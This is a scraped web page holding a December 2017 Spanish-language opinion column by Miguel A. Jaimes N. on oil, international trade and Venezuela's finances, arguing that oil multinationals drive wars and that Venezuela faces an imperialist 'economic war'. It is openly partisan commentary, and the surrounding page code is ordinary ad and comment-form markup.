            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f604a9eac2" data-td_block_id="td_uid_3_696f604a9eac2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f604a9eac2" data-td_block_id="td_uid_3_696f604a9eac2"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7457" class="post-7457 post type-post status-publish format-standard has-post-thumbnail hentry category-featured" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS</h1>
            <div class="meta-info">
                <ul class="td-category"></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:44:13+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7457">741</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg" data-caption=""><img width="533" height="400" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg" alt="" title="redespetroleras"/></a></div>
        <div class="td-post-text-content">
            <p style="text-align: justify;">Desde que se conocen los usos del petróleo, sociedad, naciones y los apoderados mundiales lo han explotado sin límites en el último siglo y medio y han saturado su comercio con un costal de presiones las cuales han hecho parecer normales en este desconcierto mundial.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Nunca pudo existir por gobierno alguno la tentativa de control sobre las trasnacionales del petróleo, ellas mismas se imponían y alargaban sus límites. Tumbaron gobiernos, pusieron mandatarios, destronaron reyes, introdujeron emires y dieron los golpes de Estado necesarios para determinar sus intereses.</p>
<p style="text-align: justify;">Si en un principio se pensó en la búsqueda del desarrollo y en el medio las comunidades, pues informamos de nuevo que nada de esto se mantuvo, lo único impuesto y en auge, más que para salvar a decadentes economías y mejorar la calidad de vida de las sociedades, fue para sacar las peores caras de la humanidad a flote.</p>
<p style="text-align: justify;">De esta manera se expresaron; terroristas, falsas guerras, golpes de Estado, alzas del costo de la vida, son apenas algunas de las consecuencias que ha impulsado el dramatismo de los extasiados mercados internacionales de petróleo, sin dejar de lado las dos terribles guerras mundiales del siglo pasado las cuales dejaron millones de muertos y en más números sus heridos. Son las guerras las desencadenantes de cientos de conflictos permanentes en el mundo, como los 40 conflictos activos que no dejan cerrar el año 2017.</p>
<p style="text-align: justify;">Todas las ofensivas en sus diversos ámbitos dependan directa o indirectamente de los precios del petróleo, alzas o bajas, más bien bajas en sus precios antes que en sus alzas. Por eso la bursatilización del crudo, más las deudas futuras en papeles sostenidos en insostenibles papeles que ruedan como vientos desorbitados en las diferentes bolsas de valores mundiales, inversiones en dineros que no tienen ni el más mínimo valor ni por el más apartado ser humano de este decadente planeta.</p>
<p style="text-align: justify;">Lamentablemente cada pequeño producto para la vida diaria está compuesto en menor o mayor grado por algún derivado del petróleo, las movilizaciones de todo dependen de él, y al aumentar su precio aumentan por agregado el costo de producción, manufacturación y traslado de los mismos. Entendido así, el ideal capitalista se mantiene vivo, pues los intereses del orbe giran en torno a su tenencia, por eso las guerras asolan de manera tan intensa, ya que el petróleo se traduce en poder y quien maneje su producción o venta manejará la totalidad de las finanzas de su entorno y las de más allá si se descuidan o se confían otros gobiernos.</p>
<p style="text-align: justify;">Y en medio de todo este vientre mundial esta Venezuela, país dueño de la mayor reserva probada del planeta y de paso miembro fundador de la OPEP, y ahora ejerce la vice presidencia de este organismo durante todo el 2018.</p>
<p style="text-align: justify;">Por ello y en su tarea de impulsar la petrodiplomacia y la descolonización de manos extranjeras quienes siempre han manteniendo valores poco éticos en su actuar, van costando tan duro.</p>
<p style="text-align: justify;">Ahora el precio del barril petrolero es una locura y en Venezuela por eso nuestra producción de 3 Millones de barriles diarios bajo a menos de 2 millones/día. Sin embargo, aquí hay reservas para los próximos 250 años con lo que hasta ahora se ha certificado, pero la verdad es que nuestros depósitos nos dan para varios siglos adelante.</p>
<p style="text-align: justify;">Esto es lo que hace que la nación sea de interés imperialista y atractivo para inversiones. Por eso la guerra económica, para que desvanezcamos, para que colapsemos, para que corriendo salgamos y convoquemos en pleno a los gringos, salir sin ni siquiera poder respirar, casi imposible poder inhalar así, parece que el oxígeno puede extinguirse de estos lugares, y después la amnesia, morir sin recordar.</p>
<p style="text-align: justify;">Como sabemos las subidas del mercado internacional del petróleo crean bonanzas a cualquier Estado, pero los problemas socioeconómicos internos traen aumentos en sus principalísimos productos y también crearán subidas en el costo de la vida y perderemos muchos más productores.</p>
<p style="text-align: justify;">Bajo este modo, el petróleo controla las finanzas internacionales y nacionales, por lo tanto, es un poder que merece especial atención.</p>
<p style="text-align: justify;">Amada y preocupada Venezuela de nuevo tienes la palabra…</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Dr. Miguel A. Jaimes N.</p>
<p style="text-align: justify;"><a href="https://geopoliticapetrolera.com">https://geopoliticapetrolera.com</a></p>
<p style="text-align: justify;">Diciembre del 2017</p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=PETR%C3%93LEO%2C+COMERCIO+INTERNACIONAL+Y+LAS+FINANZAS+VENEZOLANAS&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetroleo-comercio-internacional-y-las-finanzas-venezolanas%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetroleo-comercio-internacional-y-las-finanzas-venezolanas%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/cuando-se-derrumbo-la-apertura-petrolera/">CUANDO SE DERRUMBÓ LA APERTURA PETROLERA</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/cne/">CNE</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">630</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/552956735_170987538_1024x576-326x159.jpg" alt="" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:42:52+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7697">688</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bde87d6c0e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696f604aa7281
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



